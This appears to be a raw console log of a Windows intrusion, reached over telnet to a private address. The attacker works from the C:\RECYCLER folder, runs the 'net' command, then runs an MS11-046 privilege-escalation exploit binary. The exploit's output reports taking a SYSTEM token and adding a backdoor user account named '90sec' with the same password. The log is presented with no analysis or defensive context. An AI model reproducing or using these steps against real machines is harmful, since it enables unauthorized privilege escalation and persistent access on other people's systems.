 Telnet 192.168.239.138
C:\WINDOWS\system32>cd C:\RECYCLER
cd C:\RECYCLER
C:\RECYCLER>
C:\RECYCLER>net
net
此命令的语法是:
NET [ ACCOUNTS ¦ COMPUTER ¦ CONFIG ¦ CONTINUE ¦ FILE ¦ GROUP ¦ HELP ¦
HELPMSG ¦ LOCALGROUP ¦ NAME ¦ PAUSE ¦ PRINT ¦ SEND ¦ SESSION ¦
SHARE ¦ START ¦ STATISTICS ¦ STOP ¦ TIME ¦ USE ¦ USER ¦ VIEW ]
C:\RECYCLER>
C' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
C:\RECYCLER>
C:\RECYCLER>ms11046.exe
ms11046.exe
[>] ms11-046 Exploit
[>] by:Mer4en7y@90sec.org
[*] Token system command
[*] command add user 90sec 90sec
[*] User has been successfully added